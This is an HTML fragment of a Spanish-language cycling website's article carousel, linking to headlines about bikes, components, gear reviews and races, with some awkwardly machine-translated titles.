					  <h2 itemprop="name">Primer look: la nueva tienda de techo de Galaxy Pro de Topoak aumenta las características, no el precio Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="315" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primeros-viajes-3t-remodela-aun-mas-la-bicicleta-de-gravel-aero-racemax-italia-para-neumaticos-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/2025-3T-RaceMax2-Italiacarbon-aero-gravel-race-bike.jpg" alt="Primeros viajes: 3T remodela aún más la bicicleta de gravel Aero RaceMax² Italia para neumáticos más grandes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primeros viajes: 3T remodela aún más la bicicleta de gravel Aero RaceMax² Italia para neumáticos más grandes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="317" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/courdurier-gana-bielsko-biala-con-el-pro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Lapierre-Spicy-CF-prototype-carbon-enduro-mountain-bike-of-Isabeau-Courdurier-in-Bielsko-Biala_photo-by-Cory-Benson.jpg" alt="Courdurier gana Bielsko-Biala con el prototipo de bicicleta de enduro Lapierre Carbon Spicy CF" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Courdurier gana Bielsko-Biala con el prototipo de bicicleta de enduro Lapierre Carbon Spicy CF</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="322" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-look-canyon-x-dt-swiss-f-132-one-40-mm-de-suspension-de-grava-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Canyon-DT-Swiss-F132-One-40mm-travel-gravel-suspension-fork-sneak-peek-at-Traka.webp.webp" alt="Primer look: Canyon x DT Swiss F 132 One 40 mm de suspensión de grava Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primer look: Canyon x DT Swiss F 132 One 40 mm de suspensión de grava Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="323" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acabar-con-la-nicturnia-ganas-de-orinar-mucho-por-la-noche/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Acabar con la Nicturnia (ganas de orinar mucho por la noche)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="335" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-mejor-bicicleta-de-montana-o-de-ruta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/la-eterna-disputa-bicicleta-de-montana-o-de-ruta-descubre-cual-es-la-mejor-opcion-para-ti-mundo-bicicletas-1.jpg" alt="La eterna disputa: ¿Bicicleta de montaña o de ruta? Descubre cuál es la mejor opción para ti" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La eterna disputa: ¿Bicicleta de montaña o de ruta? Descubre cuál es la mejor opción para ti</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="338" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ritchey-esta-listo-para-llegar-lejos-con/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Ritchey-Montebello-hero.jpeg" alt="Ritchey está listo para llegar lejos con la nueva bicicleta de carretera Montebello" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ritchey está listo para llegar lejos con la nueva bicicleta de carretera Montebello</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="339" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-primer-look-kom-cycling-presenta-luz-de-liberacion-rapida-1000-y-350-faros-compactos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/KOM-QR-100-and-350-front-scaled.webp.webp" alt="Video Primer look: Kom Cycling presenta luz de liberación rápida 1000 y 350 faros compactos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Primer look: Kom Cycling presenta luz de liberación rápida 1000 y 350 faros compactos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="340" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-microcoagulos-y-la-covid-persistente/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Pueden ser los microcoágulos la razón de la COVID persistente?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="346" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/wolf-tooth-se-vuelve-resbaladizo-con-los/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Wolf-Tooth-Components-New-GRX-Aero-Chainring-hero.jpeg" alt="Wolf Tooth se vuelve resbaladizo con los nuevos platos Aero para Shimano GRX" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Wolf Tooth se vuelve resbaladizo con los nuevos platos Aero para Shimano GRX</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="352" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos-kilometros-dura-un-cassette/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/todo-lo-que-debes-saber-sobre-la-durabilidad-del-diferencial-en-tu-bicicleta-mundo-bicicletas-3.jpg" alt="¿Cuántos kilómetros puede durar un cassette de bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuántos kilómetros puede durar un cassette de bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="364" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-amortiguadores-dvo-topaz-prime-y-jad/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/DVO-Topaz-Prime-air-and-Jade-X-Prime-coil-shocks-add-adjustability_photo-by-Vojta-Blaha_up-close.jpg" alt="Los amortiguadores DVO Topaz Prime y Jade X Prime obtienen más capacidad de ajuste de aire y bobina para una sintonización más sencilla" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los amortiguadores DVO Topaz Prime y Jade X Prime obtienen más capacidad de ajuste de aire y bobina para una sintonización más sencilla</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="375" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bh-construyo-su-ultralight-como-una-bicicleta-de-escalador-en-todas-las-etapas-o-un-incluso-mas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/2025-Vuelta-a-Espana-BH-Ultralight_lightweight-carbon-road-race-bikes-for-Burgos-Burpellet-BH_pink-o.jpeg" alt="BH construyó su ultralight como una bicicleta de escalador en todas las etapas o un incluso más ligero para La Vuelta Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">BH construyó su ultralight como una bicicleta de escalador en todas las etapas o un incluso más ligero para La Vuelta Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="383" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-gambler-gambler-dh-bike-hace-todo-lo-que-esperabamos-ademas-de-aun-mas-ajuste-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/2026-Scott-Gambler-all-new-carbon-210mm-6-bar-downhill-DH-race-bike_photo-by-Ruper-Fowler-angled.web.webp" alt="El nuevo Gambler Gambler DH Bike hace todo lo que esperábamos, además de aún más ajuste Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El nuevo Gambler Gambler DH Bike hace todo lo que esperábamos, además de aún más ajuste Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="390" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rueda-de-disco-genus-de-ere-research-con/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/ERE-Research-custom-green-Genus-AE-disc-aero-time-trial-wheels-2024-TdF-Biniam-Girmay_photo-by-Leon-van-Bon_rear-stepped-disc-detail.jpg" alt="Rueda de disco Genus de ERE Research con escalón exclusivo en la bicicleta de contrarreloj Tour Cube Aerium de Biniam" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rueda de disco Genus de ERE Research con escalón exclusivo en la bicicleta de contrarreloj Tour Cube Aerium de Biniam</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="405" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-all-new-specialized-levo-4-emtb-aumenta-hasta-111-nm-de-super-power-control-y-genie-ajust/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2025-Specialized-Levo-4-carbon-all-mountain-eMTB_driveside.webp.webp" alt="Video All New Specialized LEVO 4 EMTB aumenta hasta 111 nm de Super Power, Control y Genie Ajustabilidad" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video All New Specialized LEVO 4 EMTB aumenta hasta 111 nm de Super Power, Control y Genie Ajustabilidad</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="424" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-las-bicicletas-de-grava-plegables-de-brompton-g-line-llegaron-a-american-shores-para-adve/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Brompton-G-Line-in-the-USA_steel-adventure-ready-20inch-wheel-folding-gravel-bike_skids-are-for-kids.webp" alt="Video Las bicicletas de grava plegables de Brompton G Line llegaron a American Shores, para Adventures US Packable" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Las bicicletas de grava plegables de Brompton G Line llegaron a American Shores, para Adventures US Packable</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="428" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-tecnologia-de-los-drones-de-dji-evolu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/DJI-Avinox-ebike-drive_105Nm-850W-motor-up-close.jpg" alt="La tecnología de los drones de DJI evoluciona hacia una megapotencia de bicicletas eléctricas con un motor Avinox liviano de 105 Nm" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La tecnología de los drones de DJI evoluciona hacia una megapotencia de bicicletas eléctricas con un motor Avinox liviano de 105 Nm</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="434" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rekki-works-nueva-bolsa-de-bikepacking-versatiles-y-volumoso-dx35-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Rekki-Works-DX35-Bikepacking-Bag-hero.webp.webp" alt="REKKI Works ‘NUEVA BOLSA DE BIKEPACKING VERSATILES Y VOLUMOSO DX35 Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">REKKI Works ‘NUEVA BOLSA DE BIKEPACKING VERSATILES Y VOLUMOSO DX35 Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="437" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-sram-maven-ultimate-brake-review-cumplen-con-la-energia-pero-la-configuracion-resulto-com/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/SRAM-Maven-Ultimate-brakes-SF-title.webp.webp" alt="Video SRAM MAVEN Ultimate Brake Review: cumplen con la energía, pero la configuración resultó complicada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video SRAM MAVEN Ultimate Brake Review: cumplen con la energía, pero la configuración resultó complicada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="465" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hed-ardennes-ra-black-aros-de-aluminio-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/HED-Ardennes-RA-Black.jpeg" alt="HED Ardennes RA Black: Aros de aluminio de alto rendimiento para frenos de llanta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">HED Ardennes RA Black: Aros de aluminio de alto rendimiento para frenos de llanta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="467" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-aleacion-specialized-crux-esta-de-vue/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Specialized-Crux-DSW-comp-full-bike-header-scaled.jpeg" alt="La aleación Specialized Crux está de vuelta, ahora con D’Aluisio Smartweld" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La aleación Specialized Crux está de vuelta, ahora con D’Aluisio Smartweld</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="471" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-troy-carbon-actualizado-de-devinci-obtiene-un-marco-mas-elegante-geometria-y-suspension-m/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/2025-Devinci-Troy-Carbon-title-shot.webp.webp" alt="Video Troy Carbon actualizado de Devinci obtiene un marco más elegante, geometría y suspensión más agresivas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Troy Carbon actualizado de Devinci obtiene un marco más elegante, geometría y suspensión más agresivas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="481" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fizik-aliante-adaptive-lleva-la-comodida/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Fizik-Aliante-Adaptive-3D-printed-carbon-endurance-road-bike-saddle.jpg" alt="Fizik Aliante Adaptive lleva la comodidad del acolchado impreso en 3D al sillín curvo clásico" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fizik Aliante Adaptive lleva la comodidad del acolchado impreso en 3D al sillín curvo clásico</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="486" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-soporte-de-reparacion-feedback-sports/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Feedback-Sports-Pro-E-Lift-telescoping-electric-assist-home-bicycle-repair-stand-for-ebike-eMTB-mechanics.jpg" alt="El soporte de reparación Feedback Sports Pro E Lift ayuda a los mecánicos de bicicletas eléctricas caseras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El soporte de reparación Feedback Sports Pro E Lift ayuda a los mecánicos de bicicletas eléctricas caseras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="497" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mira-greg-lemond-otorgo-la-medalla-de-oro-del-congreso-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Greg-LeMond-Congressional-Gold-Medal-award-ceremony-Photos-by-Melanie-Rhinehart12-scaled.webp.webp" alt="Mira: Greg Lemond otorgó la medalla de oro del Congreso Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mira: Greg Lemond otorgó la medalla de oro del Congreso Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="502" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-industry-nine-hydra-grade-300-v/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Industry-Nine-GR300-V2-Wheelset-hero.jpeg" alt="El nuevo Industry Nine Hydra Grade 300 v2, su juego de ruedas más potente hasta el momento" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El nuevo Industry Nine Hydra Grade 300 v2, su juego de ruedas más potente hasta el momento</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="520" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nano-worx-crea-la-caja-del-draft-para-la-linea-de-bicicletas-s5-de-cervelo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Nano-Worx-Draft-Box-1536x1132.png" alt="Nano Worx crea la caja del draft para la línea de bicicletas S5 de Cervelo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nano Worx crea la caja del draft para la línea de bicicletas S5 de Cervelo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="531" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos-caballos-de-fuerza-genera-una-persona-en-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-6.jpg" alt="La potencia humana en bicicleta: ¿Cuántos caballos de fuerza podemos generar?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La potencia humana en bicicleta: ¿Cuántos caballos de fuerza podemos generar?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="543" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-neumatico-ridearmor-de-vittoria-ofrec/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Vittoria-RideArmor-Tire-box-front-scaled.jpeg" alt="El neumático RideArmor de Vittoria ofrece máxima durabilidad y una conducción razonablemente rápida" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El neumático RideArmor de Vittoria ofrece máxima durabilidad y una conducción razonablemente rápida</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="554" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-neumatico-corsa-pro-speed-tt-ganador-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Vittoria-Corsa-PRO-Speed-Tire-TDF-TT.jpeg" alt="El neumático Corsa PRO Speed ​​TT ganador del Vittoria Tour de Francia finalmente está disponible para las masas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El neumático Corsa PRO Speed ​​TT ganador del Vittoria Tour de Francia finalmente está disponible para las masas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="557" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/garmin-edge-1050-tiene-informes-y-entren/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Garmin-Edge-1050-cycling-computer-header-1536x1025.jpeg" alt="Garmin Edge 1050 tiene informes y entrenamiento similares a los de Waze, pero menos batería" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Garmin Edge 1050 tiene informes y entrenamiento similares a los de Waze, pero menos batería</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="566" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-vistazo-la-nueva-zapatilla-de-end/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/First-Look-Shimano-GE700-Shoes-hero.jpeg" alt="Primer vistazo: la nueva zapatilla de enduro/DH con cordones de Shimano, la SH-GE700" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primer vistazo: la nueva zapatilla de enduro/DH con cordones de Shimano, la SH-GE700</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="572" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-tija-telescopica-fox-transfer-se-vuel/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2025-fox-transfer-dropper-post-review-2.jpg" alt="La tija telescópica Fox Transfer se vuelve más suave, más rápida y más asequible" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La tija telescópica Fox Transfer se vuelve más suave, más rápida y más asequible</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="582" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/campagnolo-renueva-ruedas-mas-anchas-lig/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/01/New-Campagnolo-Bora-Ultra-WTO-faster-lighter-aero-carbon-road-bike-wheelset.jpg" alt="Campagnolo renueva ruedas más anchas, ligeras y más Aero Bora WTO y Bora Ultra WTO" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Campagnolo renueva ruedas más anchas, ligeras y más Aero Bora WTO y Bora Ultra WTO</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="583" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-ai-pomentes-nuevo-el-sistema-de-seguridad-de-la-camara-de-la-camara-del-ciclismo-en-vivo-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/The-Beam-Ride-Safety-System-RS-1000-safer-cycling-powered-by-AI-incident-detection.webp.webp" alt="Video AI POMENTES NUEVO el Sistema de seguridad de la cámara de la cámara del ciclismo en vivo Rs 1000 Rs 1000" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video AI POMENTES NUEVO el Sistema de seguridad de la cámara de la cámara del ciclismo en vivo Rs 1000 Rs 1000</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="585" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-look-panaracer-purple-lite-agrega-tubos-internos-seguros-de-tpu-livianos-para-carretera-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Panaracer-Purple-Lite-lightweight-TPU-inner-tubes-for-road-and-gravel-bikes.jpg" alt="Primer look: Panaracer Purple Lite agrega tubos internos seguros de TPU livianos para carretera y grava Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primer look: Panaracer Purple Lite agrega tubos internos seguros de TPU livianos para carretera y grava Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="595" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bike-ahead-fabrica-las-ruedas-biturbo-rs/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Bike-Ahead-Composites-keep-getting-more-advanced_BITURBO-RSX-wheel-detail.jpg" alt="Bike Ahead fabrica las ruedas BiTurbo RSX más ligeras, The Frame en Portugal y un Hypersaddle de 70 g" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bike Ahead fabrica las ruedas BiTurbo RSX más ligeras, The Frame en Portugal y un Hypersaddle de 70 g</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-una-bicicleta-de-pedaleo-asistido/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-5.jpg" alt="Bicicleta de pedaleo asistido: una guía completa para entender su funcionamiento y beneficios" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bicicleta de pedaleo asistido: una guía completa para entender su funcionamiento y beneficios</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/manitou-mattoc-pro-ltd-se-vuelve-retromo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Old-school-Mantiou-fork-Myles-Kama_flat-out-foot-out.jpg" alt="Manitou Mattoc Pro LTD se vuelve retromoderno con una horquilla de 110-150 mm y gráficos de la vieja escuela" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Manitou Mattoc Pro LTD se vuelve retromoderno con una horquilla de 110-150 mm y gráficos de la vieja escuela</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-orbea-actualiza-su-bicicleta-terra-gravel-do-it-all/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Orbea-Terra-lead.webp.webp" alt="Video Orbea actualiza su bicicleta Terra Gravel Do-It-All" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Orbea actualiza su bicicleta Terra Gravel Do-It-All</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="50" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-grand-canyon-reinicia-una-mtb-de-aleacion-mas-capaz-y-aun-asequible-mtb-para-todos-los-co/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Canyon-updated-Grand-Canyon-alloy-MTB-trail-hardtail.webp.webp" alt="Video Grand Canyon reinicia una mtb de aleación más capaz y aún asequible MTB para todos los corredores" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Grand Canyon reinicia una mtb de aleación más capaz y aún asequible MTB para todos los corredores</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="59" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-nuevas-mini-alforjas-de-16-litros-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Tailfin-16-liter-Pannier-launch-tapered-design.jpeg" alt="Las nuevas mini alforjas de 16 litros de Tailfin no son demasiado grandes ni demasiado pequeñas… pero son perfectas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las nuevas mini alforjas de 16 litros de Tailfin no son demasiado grandes ni demasiado pequeñas… pero son perfectas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="63" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/insta360-go3s-lleva-4k-a-una-camara-de-a/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/insta360-GO3S-4K-action-camera-2.jpg" alt="Insta360 GO3S lleva 4K a una cámara de acción del tamaño de un pulgar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Insta360 GO3S lleva 4K a una cámara de acción del tamaño de un pulgar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="66" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bicicleta-de-carretera-cube-litening-aer/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Biniam-Girmay-Tour-de-France-Green-Jersey-winner-on-Cube-Litening-Aero-TE-C68X-aerodynamic-road-bike_Stage-10.jpg" alt="Bicicleta de carretera Cube Litening Aero con ruedas ultralivianas de Biniam Girmay, ganadora de la camiseta verde" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bicicleta de carretera Cube Litening Aero con ruedas ultralivianas de Biniam Girmay, ganadora de la camiseta verde</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="68" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prime-se-burla-sin-nombre-de-140-mm-de-bicicleta-de-carbono-inspirada-en-bicicletas-de-enduro-y/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/2025-Prime-Trail-prototype-140mm-carbon-mountain-bike_Is-it-a-repainted-Thunderflash.webp.webp" alt="Prime se burla sin nombre de 140 mm de bicicleta de carbono inspirada en bicicletas de enduro y dh actualizadas Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prime se burla sin nombre de 140 mm de bicicleta de carbono inspirada en bicicletas de enduro y dh actualizadas Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="74" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/magura-hace-todo-lo-posible-y-lanza-la-n/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Magura-Gutav-Pro-Brakes-hero-e1719424901223.jpeg" alt="Magura hace todo lo posible y lanza la nueva tecnología Gustav Pro y Easy Tube" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Magura hace todo lo posible y lanza la nueva tecnología Gustav Pro y Easy Tube</h2>
					</div>
				  			</a>
		  </div>
